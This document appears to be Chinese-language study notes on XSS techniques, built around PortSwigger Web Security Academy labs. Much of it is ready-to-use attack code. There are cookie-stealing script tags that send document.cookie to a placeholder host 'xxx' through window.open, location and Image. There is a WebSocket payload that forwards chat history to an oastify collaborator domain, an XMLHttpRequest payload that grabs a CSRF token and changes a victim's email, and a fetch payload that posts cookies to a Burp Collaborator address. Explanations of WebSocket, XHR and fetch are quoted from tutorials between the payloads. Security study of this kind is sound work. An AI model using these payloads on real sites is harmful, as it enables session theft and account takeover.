XSS-Js相关
常用
以下方法都是通过document读cookie,设置了http-only的话就吃瘪了
window.open
open() 方法用于新打开一个新的浏览器窗口或查找一个已命名的窗口。
<script>window.open("http://xxx/cookie.php?cookie="+document.cookie)</script>
<script>window.location="http://xxx/cookie.php?cookie="+document.cookie</script>document.location
<script>document.location="http://xxx/cookie.php?cookie="+document.cookie</script>Image
<script>new Image().src="http://xxx/cookie.php?cookie="+document.cookie;<script>WebSocket
http://www.ruanyifeng.com/blog/2017/05/websocket.html
初次接触 WebSocket 的人,都会问同样的问题:我们已经有了 HTTP 协议,为什么还需要另一个协议?它能带来什么好处?
答案很简单,因为 HTTP 协议有一个缺陷:通信只能由客户端发起。HTTP 协议做不到服务器主动向客户端推送信息。
它的最大特点就是,服务器可以主动向客户端推送信息,客户端也可以主动向服务器发送信息,是真正的双向平等对话
ajax轮询
http单向请求的特点,注定了如果服务器有连续的状态变化,客户端要获知就非常麻烦。我们只能使用“轮询”:每隔一段时候,就发出一个询问,了解服务器有没有新的信息。最典型的场景就是聊天室。
轮询的效率低,非常浪费资源(因为必须不停连接,或者 HTTP 连接始终打开)

握手步骤图解,ajax轮询对比websocket

poc
<script>
var ws = new WebSocket('wss://0a390011034ce37ac4128868009b005e.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://bhwr3j502kct2ljwwrtofzi68xeo2d.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>步骤
1、新建 WebSocket 实例
var ws = new WebSocket('ws://localhost:8080');
2、onopen属性,指定连接成功后的回调函数。
3、实例对象的onmessage属性,用于指定收到服务器数据后的回调函数。
4、实例对象的onclose属性,用于指定连接关闭后的回调函数。
5、实例对象的send()方法用于向服务器发送数据。
6、实例对象的onerror属性,用于指定报错时的回调函数。XMLHttpRequest
在 JavaScript 中,XMLHttpRequest 是客户端的一个 API,它为浏览器与服务器通信提供了一个便捷通道。现代浏览器都支持 XMLHttpRequest API
poc
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/my-account/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>步骤
1、创建 XMLHttpRequest 对象
XMLHttpRequest 用于在后台与服务器交换数据。创建 XMLHttpRequest 对象的方法如下:
var xhr = new XMLHttpRequest ();
2、当接收到响应后,将调用此函数,不设置的话就是没有
xhr.onload = function;
3、建立连接
在 JavaScript 中,使用 XMLHttpRequest 对象的 open() 方法可以建立一个 HTTP 请求。用法如下:
xhr.open(method, url, async, username, password);
xhr 表示 XMLHttpRequest 对象,open() 方法包含 5 个参数,说明如下:
method:HTTP 请求方法,必须参数,值包括 POST、GET 和 HEAD,大小写不敏感。
url:请求的 URL 字符串,必须参数,大部分浏览器仅支持同源请求。
async:指定请求是否为异步方式,默认为 true。如果为 false,当状态改变时会立即调用 onreadystatechange 属性指定 的回调函数。
username:可选参数,如果服务器需要验证,该参数指定用户名,如果未指定,当服务器需要验证时,会弹出验证窗口。
password:可选参数,验证信息中的密码部分,如果用户名为空,则该值将被忽略。
4、建立连接后,可以使用 send() 方法发送请求。用法如下:
xhr.send(body);
参数 body 表示将通过该请求发送的数据,如果不传递信息,可以设置为 null 或者省略。
5、发送请求后,可以使用 XMLHttpRequest 对象的 responseBody、responseStream、responseText 或 responseXML 属等待接收响应数据。fetch
fetch()是 XMLHttpRequest 的升级版,用于在 JavaScript 脚本里面发出 HTTP 请求。
https://ruanyifeng.com/blog/2020/12/fetch-tutorial.html
基本语法:
let promise = fetch(url, [options])url—— 要访问的 URL。options—— 可选参数:method,header 等。
没有 options,这就是一个简单的 GET 请求。
poc
<script>
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>